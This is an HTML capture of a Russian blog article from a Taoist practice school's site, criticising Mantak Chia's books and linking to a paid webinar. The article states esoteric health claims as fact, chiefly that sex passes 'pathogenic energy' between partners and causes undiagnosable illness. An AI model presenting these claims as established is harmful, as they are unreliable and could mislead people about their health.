

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dao-praktika.ru/mantek-chia/
body_size: 54946
content:
<!DOCTYPE html>
<html lang="ru-RU"
	prefix="og: http://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
<meta name='yandex-verification' content='4f53b2ee06f694c0' />
	<title>Мантек Чиа, критика. Трудности перевода | Zhi Neng Feng Huang</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://dao-praktika.ru/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.1.1 от Michael Torbert из Semper Fi Web Design[227,303] -->
<meta name="description"  content="Статья Лизы Питеркиной о трех иллюзиях даосских практик" />

<meta name="keywords"  content="мантек чиа критика" />

<link rel="canonical" href="http://dao-praktika.ru/mantek-chia/" />
<meta property="og:title" content="Мантек Чиа, критика. Трудности перевода | Zhi Neng Feng Huang" />
<meta property="og:type" content="activity" />
<meta property="og:url" content="http://dao-praktika.ru/mantek-chia/" />
<meta property="og:image" content="http://dao-praktika.ru/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta property="og:site_name" content="Zhi Neng Feng Huang" />
<meta property="og:description" content="Статья Лизы Питеркиной о трех иллюзиях даосских практик" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Мантек Чиа, критика. Трудности перевода | Zhi Neng Feng Huang" />
<meta name="twitter:description" content="Статья Лизы Питеркиной о трех иллюзиях даосских практик" />
<meta name="twitter:image" content="http://dao-praktika.ru/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zhi Neng Feng Huang &raquo; Лента" href="http://dao-praktika.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zhi Neng Feng Huang &raquo; Лента комментариев" href="http://dao-praktika.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zhi Neng Feng Huang &raquo; Лента комментариев к &laquo;Разоблачение гения, или Три иллюзии Мантека Чиа&raquo;" href="http://dao-praktika.ru/mantek-chia/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dao-praktika.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://dao-praktika.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://dao-praktika.ru/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.70' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css'  href='http://dao-praktika.ru/wp-content/themes/vantage/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-fontawesome-css'  href='http://dao-praktika.ru/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://dao-praktika.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='http://dao-praktika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="http://dao-praktika.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://dao-praktika.ru/wp-json/wp/v2/posts/1077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dao-praktika.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dao-praktika.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='http://dao-praktika.ru/?p=1077' />
<link rel="alternate" type="application/json+oembed" href="http://dao-praktika.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdao-praktika.ru%2Fmantek-chia%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dao-praktika.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdao-praktika.ru%2Fmantek-chia%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<link rel="stylesheet" href="http://dao-praktika.ru/wp-content/plugins/wp-note/style.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
		<script src="http://dao-praktika.ru/wp-content/themes/vantage/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="http://dao-praktika.ru/wp-content/themes/vantage/js/selectivizr.js"></script>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		@media screen and (max-width: 640px) {
			#footer-widgets .widget { width: auto; float: none; }
		}
	</style>
	<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 100%; } </style> </head>

<body class="post-template-default single single-post postid-1077 single-format-standard group-blog responsive layout-full no-js has-sidebar has-menu-search">
<script charset="UTF-8" src="//cdn.sendpulse.com/7fcd9fffb2e67d726b73a293ed0d58f8/js/push/a4c334fe29577f3679badcd6ef3ec72e_0.js" async></script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '475886499244049']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=475886499244049&amp;ev=PixelInitialized" /></noscript>

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=d7iKPT55wy5tlbBu3aF9F3PgFCxlvM81*lRS8fyyMPKQGleXwfI5KKJ6iTDsiHhuuBI1se6enB3B2Dxl7Xx7VHFuGZTiXWpDc98xhucGdTujiijNv4jHDN2srh7*xlS1lDN5FI21outUxA46u3ooL7fW3m87Yo3e2SgDZ3966T8-';</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter30866966 = new Ya.Metrika({id:30866966,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/30866966" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script language="JavaScript" type="text/javascript"> var my_hop_host = 'coach66.justclick.ru'; </script><br /><script language="JavaScript" type="text/javascript" src="http://coach66.justclick.ru/media/clicks/click.js"></script>


<div id="page-wrapper">

	
	<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container">
	    <div>
	        <div style="width:100%;">
		        <a href="http://dao-praktika.ru/" title="Zhi Neng Feng Huang" rel="home" class="logo"><h1 class="site-title">Zhi Neng Feng Huang</h1></a>
		    </div>
		    <div style="padding-top:10px;font-size: 1.6em;"><h2>Школа даосских практик</h2></div>
        </div>
		
			<div class="support-text">
							</div>

		
	</div><!-- .hgroup.full-container -->

	
<nav role="navigation" class="site-navigation main-navigation primary">

	<div class="full-container">
							<div id="search-icon">
				<div id="search-icon-icon"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="http://dao-praktika.ru/" role="search">
	<input type="text" class="field" name="s" value="" placeholder="Поиск"/>
</form>
			</div>
		
					<div class="menu-menju-1-container"><ul id="menu-menju-1" class="menu"><li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2716"><a href="http://dao-praktika.ru/">О Школе</a>
<ul class="sub-menu">
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="http://dao-praktika.ru/istoki/">Основатели Школы и Истоки</a></li>
	<li id="menu-item-2724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724"><a href="http://dao-praktika.ru/otzyvy/">Отзывы</a></li>
</ul>
</li>
<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2717"><a href="http://dao-praktika.ru/video/">Видео</a>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="http://dao-praktika.ru/dao-dlya-chajnikov/">Дао для чайников</a></li>
	<li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="http://dao-praktika.ru/celitelnaya-muzyka/">Целительная музыка</a></li>
	<li id="menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2721"><a href="http://dao-praktika.ru/meditacii/">Медитации</a></li>
</ul>
</li>
<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="http://dao-praktika.ru/knigi/">Книги</a></li>
<li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2725"><a href="http://dao-praktika.ru/blog/">Полезно почитать</a></li>
</ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->



</header><!-- #masthead .site-header -->
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		
<article id="post-1077" class="post post-1077 type-post status-publish format-standard hentry category-uncategorised">

	<div class="entry-main">

		
		<header class="entry-header">

			
			<h1 class="entry-title"><a href="http://dao-praktika.ru/mantek-chia/" title="Пермалинк на Разоблачение гения, или Три иллюзии Мантека Чиа" rel="bookmark">Разоблачение гения, или Три иллюзии Мантека Чиа</a></h1>

							<div class="entry-meta">
					Размещено на <a href="http://dao-praktika.ru/mantek-chia/" title="14:36" rel="bookmark"><time class="entry-date" datetime="2016-06-02T14:36:39+05:00">02.06.2016</time></a><time class="updated" datetime="2017-01-26T22:52:29+05:00">26.01.2017</time> <span class="byline"> автор <span class="author vcard"><a class="url fn n" href="http://dao-praktika.ru/author/piterkina/" title="Показать все записи от Лиза Питеркина" rel="author">Лиза Питеркина</a></span></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img loading="lazy" class="alignleft" src="http://cs540103.vk.me/c540102/v540102377/1691d/WX0eXkkogME.jpg" alt="" width="328" height="194" /></p>
<p>Если вы не знаете,<strong> кто такой Мантек Чиа</strong>, не поленитесь набрать это имя в любом поисковике, чтобы удостовериться в значимости этой персоны. Для тех, кто не хочет сейчас отвлекаться от чтения, сообщаю, что Мантек Чиа – <strong>великий популяризатор даосского учения на Западе</strong>. Популяризатор – это транслятор, который делает глубокую, серьёзную и порой непростую информацию доступной для широкого круга читателей, слушателей или зрителей. Мантек Чиа сделал глубочайшую по мысли философию Древнего Востока понятной простым людям, не склонным к излишнему мудрствованию, но нуждающимся в <a href="http://liza.tilda.ws/dao-vebinar/?utm_medium=articles&amp;utm_source=dao-praktika.ru" target="_blank">причастности к древним тайнам, чтобы с их помощью украсить свою жизнь</a>.</p>
<p>Наверняка кто-то думает, что Мантек Чиа упростил, даже сделал примитивным сложнейшее учение, но мы не будем столь критичны, мы сохраним уважение к проводнику, который привёл миллионы людей к источникам восточной мудрости.</p>
<p><span id="more-1077"></span></p>
<p><strong>Одно из основополагающих понятий даосской философии – учение о взаимодействии противоположностей инь и ян</strong>. Смысл этого учения состоит в том, что любое явление имеет две стороны, тёмную и светлую, скрытую и видимую. Поэтому, в соответствии с учением Древнего Китая, которое так блистательно популяризирует упомянутый автор, мы попробуем рассмотреть скрытые, тёмные стороны его поистине гениальной деятельности и поговорим об иллюзиях Мантека Чиа, то есть о скрытых сторонах видимых эффектов его деятельности. Слово «иллюзия» произошло от латинского illusio – обман, в практической жизни иллюзия – самообман, некорректное, неточное отражение в сознании воспринимаемого предмета. Какие же неточности восприятия возникают в сознании последователей Мантек Чиа?</p>
<p><strong>Первая иллюзия Мантека Чиа – «исцеление сексом».</strong> <a href="http://liza.tilda.ws/dao-vebinar/?utm_medium=articles&amp;utm_source=dao-praktika.ru" target="_blank">Секс как энергетическая практика</a> – часть культуры Древнего Востока. Немногие знают, что многообразие поз Камасутры – не способ наслаждения гибкостью тела, а рекомендации по работе с разными энергетическими меридианами на высших ступенях духовного развития. Поэтому неосведомлённому европейцу задирание ноги возлюбленной за ухо, её или своё – без разницы, не принесёт ничего, кроме эстетического удовольствия, и то весьма сомнительного. Поскольку работа с энергией в процессе сексуального контакта является наиболее сложной формой, серьёзные последователи даосских практик к ней не прибегают. <strong>Посудите сами: зачем напрягать близкого человека и гнуть его, как виноградную лозу, если гораздо более ощутимый эффект можно получить, занимаясь классической практикой цигун в одиночестве?</strong> К тому же настоящие мастера цигун скептически относятся к эротическим затеям, трезво осознавая, что вероятность превращения энергетических занятий в обычный секс слишком высока. Только секс, в отличие от даосских практик, всегда приводит к потере энергии, а не к её собиранию. Секс как энергетическая практика сохраняется в двух-трёх даосских школах Южного Китая и на Тайване, но самые известные Мастера Дао современного Китая к ним не имеют ни малейшего отношения. <strong>Однако при чтении книг Мантека Чиа создаётся иллюзия, что Мастера только тем и занимаются, что «лечат» своих партнёрш три раза в день.</strong></p>
<p>МантекЧиа ни в одной их своих блистательных книг не упоминает, что последователи классики даосского учения почти не занимаются сексом. Я не случайно употребила слово «классика», потому что и в самом Китае приезжим могут преподать адаптированную к европейскому менталитету версию даосского знания, не требующую погружения в неведомые глубины. Но мы сейчас не о попсовом варианте, а о традиции. <strong>Традиция предполагает, что «обновлять семя» и вступать в интимный контакт рекомендуется всего 6 раз в год.</strong> Причём зимой, по причине особых климатических условий, соединяться с женщиной вообще не следует – во имя сохранения энергии и направления её на поддержку работы внутренних органов. Но на такое отречение от мирских благ способны только самые стойкие адепты учения, ушедшие от греха подальше – в монастырь.</p>
<p>&nbsp;</p>
<p>Совершенно понятно, почему <a href="http://liza.tilda.ws/dao-vebinar/?utm_medium=articles&amp;utm_source=dao-praktika.ru" target="_blank">даосские сексуальные практики</a> стали одним из ключевых моментов многочисленных книг Мантека Чиа: <strong>правильное питание, здоровье и секс – три основные темы, которые всегда будут пользоваться спросом у читающей аудитории.</strong> Это беспроигрышные темы для бестселлеров. И популяризация глубоких философских идей вряд ли возможна без опоры на то, что интересно любому представителю целевой читательской аудитории. Ставка на секс – прекрасный коммерческий ход, превративший Мантека Чиа в мега-популярного во всём мире автора.</p>
<p>«Ну и что? – может ответить читатель, &#8211; Информация о сексуальных практиках очень интересная, независимо от того, китайская она или тайваньская, даосская или ведическая. Читается легко и приятно! Хоть какое-то разнообразие в личной жизни! Полезно – в любом случае. А вреда – никакого. Пусть пишет этот МантекЧиа на радость нам!» Бесспорно, книги написаны прекрасно, в высшей степени грамотно, с чётким пониманием, кому они адресованы. Читают эти книги те, кто мало знаком с даосским учением, но заинтересован в развитии и построении личных отношений. Всё бы хорошо, но, как мы и говорили, великое благо таит в себе такую же великую опасность – по принципу взаимодействия полярностей инь и ян.</p>
<p><strong>Опасность информации, содержащейся в книгах Мантек Чиа, состоит в том, что она активно популяризирует энергообменные практики между мужчиной и женщиной, не предупреждая об их неприятных побочных эффектах. </strong></p>
<p><strong>В чём же опасность этих занятий?</strong> Если вы просто занимаетесь сексом, вы обмениваетесь энергией, даже если не задумываетесь об этом. Соитие мужчины и женщины не так просто с энергетической точки зрения, как может показаться незадачливому обывателю. Но хитрость в том, что большинство из нас носит в себе немалый объём патогенной энергии, которая накапливается в результате многочисленных стрессов и нарушения эмоциональной экологии. Соединяясь, любящие люди соприкасаются энергетическими полями и могут принять патогенную энергию-информацию партнёра. Это случается не всегда, однако вероятность «обмена негативом» довольно высока. Но это ещё не так страшно. Гораздо опаснее, когда один из партнёров, не имеющий представления о состоянии своей энергоинформационной системы, начинает осознанно передавать энергию любимому человеку – следуя рекомендациям популярного автора. Что он передаёт, куда попадает то, что он передаёт и чем это может закончиться, никто не может предположить.</p>
<p>Ах, если бы исцеление было таким простым и приятным занятием! Однако настоящие целители, следующие древним китайским традициям врачевания, обучаются в Китае с раннего детства и всю жизнь. А сильных целителей при всей зашкаливающей численности современного Китая – не так много. Прежде чем начать исцелять хотя бы на самом примитивном уровне, целитель обучается не менее 5-7 лет, и только тогда допускается до пациента. А «исцеление сексом», которое предлагается великим популяризатором, может иметь такие тяжёлые последствия, что настоящим целителям придётся потратить немало усилий для возвращения прежнего состояния здоровья. И самое неприятное, что с точки зрения европейской медицины, точный диагноз поставить не удастся. А такое смелое и бесшабашное «самолечение» равносильно тому, что любящий мужчина прочитает справочник по хирургии и аккуратно зарежет свою партнёршу – для здоровья.</p>
<p><img loading="lazy" class="aligncenter" src="http://mainfun.ru/image/29/95/02.jpg" alt="" width="612" height="344" /></p>
<p><strong>Вторая иллюзия Мантека Чиа – популяризация психологических техник под видом даосских практик.</strong> Должна признаться, что прочитала все книги великолепного мастера иллюзий &#8211; с наслаждением.Бесконечный мир даосской философии открылся, благодаря этому удивительному и талантливому автору. Я с восторгом практиковала рекомендованные упражнения, и они способствовали эмоциональному подъёму, хотя последствий тяжёлой пневмонии не излечили и не изменили моего физического самочувствия. Именно поэтому жизнь привела меня к специалисту по древнекитайской медицине, основателю медицинского центра «У-Син» Цзи Сяогану – в качестве пациентки. Моя радость не имела границ, ведь я так тщательно изучила все книги Мантека Чиа и знала о даосских практиках почти всё! Однако тут меня и ожидало грандиозное удивление, граничащее с шоком. Какую бы практику Мантека Чиа я не упомянула, Мастер китайской медицины реагировал однозначно: «Кто тебе сказал эту ерунду?» Не желая верить в то, что практики Матека Чиа – ерунда, я попросила китайского доктора набрать китайскими иероглифами в их китайских поисковых системах названия практик из моих любимых книг и честно прочитать, что написано в китайском Интернете об этих известных всему Китаю, древних и супер-эффективных упражнениях. К моему несказанному удивлению, китайский поисковик не нашёл ничего подобного – в принципе. Практик «Внутренняя улыбка» и «Смеющийся цигун», упомянутых в нескольких книгах Мантека Чиа, в китайской системе просто нет!</p>
<p>Мы не будем спорить с тем, что позитивный настрой важен, а улыбка – мощный эмоциональный стимул, но, как мне кажется, не стоит вводить читателя в заблуждение и выдавать прекрасную и полезную европейскую психологическую методику &#8211; за древнюю китайскую практику.</p>
<p>Лично мне как обманутому читателю было не по себе. После общения с лечившим меня даосским доктором я вернулась домой и начала перелистывать любимые книги. И что же я обнаружила?!</p>
<p><strong>Третья иллюзия Мантека Чиа. Все книги, которые я читала с восторгом и обожанием, написаны вовсе не Мантеком Чиа, а его многочисленными и разными соавторами. </strong>А в Интернете эта информация выглядит ещё более конкретно. Я набрала в поисковой строке следующие слова: «<a href="http://liza.tilda.ws/dao-vebinar/?utm_medium=articles&amp;utm_source=dao-praktika.ru" target="_blank">Даосские секреты любви для пары</a>, автор». В ответ появилась вот такая справка: «Дуглас Абрамс Арава – писатель и издатель, длительное время изучает даосские традиции и концепции сексуальности. Жанр книги – медицина, эротика, секс. В книге изложена простая система физической и психологической подготовки, позволяющая мужчине любой возрастной категории удовлетворять женскую фантазию». Вот и всё! И никаких даосских практик! Книгу «Исцеление сексом» написал Вильям Вэй, книгу «<a href="http://liza.tilda.ws/dao-vebinar/?utm_medium=articles&amp;utm_source=dao-praktika.ru" target="_blank">Даосские секреты любви для женщин</a>» &#8211; Рейчел Карлтон Абрамс. На обложке эти имена не обозначены, их публикуют только на титульном листе, который мало кто из читателей, стремящихся поскорее проникнуть в мир даосских тайн, рассматривает.</p>
<p>Моё разочарование – безгранично! Но, по принципу взаимодействия полярностей инь и ян, в любой неприятной новости есть приятная скрытая сторона. Я стараюсь не читать сомнительных книг и приняла решение получать информацию о даосских практиках из рук практикующего медика, президента Нижегородской Федерации ушу и цигун, даосского Мастера, потомственного целителя и этнического китайца Цзи Сяогана. Да пребудет с нами Дао! Настоящее! Неподдельное!</p>
<p>&nbsp;</p>
<p>Автор: Лиза Питеркина</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Поделитесь в</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://dao-praktika.ru/mantek-chia/" data-a2a-title="Разоблачение гения, или Три иллюзии Мантека Чиа"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fmantek-chia%2F&amp;linkname=%D0%A0%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%B5%D0%BD%D0%B8%D1%8F%2C%20%D0%B8%D0%BB%D0%B8%20%D0%A2%D1%80%D0%B8%20%D0%B8%D0%BB%D0%BB%D1%8E%D0%B7%D0%B8%D0%B8%20%D0%9C%D0%B0%D0%BD%D1%82%D0%B5%D0%BA%D0%B0%20%D0%A7%D0%B8%D0%B0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fmantek-chia%2F&amp;linkname=%D0%A0%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%B5%D0%BD%D0%B8%D1%8F%2C%20%D0%B8%D0%BB%D0%B8%20%D0%A2%D1%80%D0%B8%20%D0%B8%D0%BB%D0%BB%D1%8E%D0%B7%D0%B8%D0%B8%20%D0%9C%D0%B0%D0%BD%D1%82%D0%B5%D0%BA%D0%B0%20%D0%A7%D0%B8%D0%B0" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fmantek-chia%2F&amp;linkname=%D0%A0%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%B5%D0%BD%D0%B8%D1%8F%2C%20%D0%B8%D0%BB%D0%B8%20%D0%A2%D1%80%D0%B8%20%D0%B8%D0%BB%D0%BB%D1%8E%D0%B7%D0%B8%D0%B8%20%D0%9C%D0%B0%D0%BD%D1%82%D0%B5%D0%BA%D0%B0%20%D0%A7%D0%B8%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" 